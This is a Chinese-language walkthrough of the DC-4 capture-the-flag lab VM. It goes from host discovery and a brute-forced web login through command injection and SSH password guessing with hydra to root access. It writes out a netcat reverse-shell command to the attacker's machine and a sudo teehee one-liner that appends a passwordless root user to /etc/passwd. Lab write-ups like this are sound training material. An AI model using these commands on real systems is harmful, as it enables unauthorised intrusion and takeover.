靶机下载地址:戳我

DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.

作者说惹这次只有一个flag。

0x00 前期工作



使用kali探测存活主机,得到DC-2靶机的ip为192.168.58.130:

fping -g 192.168.58.1/24



探测主机开放了哪些端口:

22端口默认的服务是ssh,80端口默认的服务是web应用。

0x01 获取flag





看一哈80端口的页面:



使用bp爆破,得到用户名为admin,密码是happy:

发现可以执行命令:



抓包,发现存在任意命令执行漏洞:



搞一个连接型后门哈qwq:

nc -nv 192.168.58.134 8032 -e /bin/bash

最后需要提权到root。在/home下有三个文件夹,其中两个是空的,剩下一个/home/jim/backups目录下得到old-passwords.bak,里面是字典。复制到本机重命名成了pass.txt



考虑到22端口还没有利用,使用hydra工具用字典对22端口进行爆破。

hyrda 192.168.58.130 ssh -l jim -P pass.txt -t 6 -v -f

攻击目标:192.168.58.130

使用的模块:ssh

爆破用户名:jim(

-l)使用的密码字典:pass.txt (

-P)爆破线程数:6 (

-t)显示详细信息 (

-V)爆破成功一个后停止 (

-f)

host: 192.168.58.130 login: jim password: jibril04

成功连接ssh,康康输入ls命令,有一个mbox,里面是一封信。



切换到/var/mail目录下,有一个jim文件。查看得到charles账号的密码。

变更为其他使用者的身份需要用到su命令。切换到charles后,查看当前账户可以用哪些root权限的命令:



sudo -l

发现可以使用teehee命令而且能免密执行。查询了下该命令的简单使用方法:

-a 参数可以附加内容到指定的文件上(不是覆盖)。

使用teehee命令将一个无密码用户shawroot写入到/etc/passwd文件,并加入到root组中:

echo "shawroot::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

管道符可以将第一条命令的执行结果作为第二条命令的参数。接下来切换账户就可以惹。



su shawroot

cd /root

cat flag.txt

学习了下各位狮虎的wp,发现还有一个非预期解法——CVE-2019-10149进行本地提权,今晚不码了,明天实验试试看。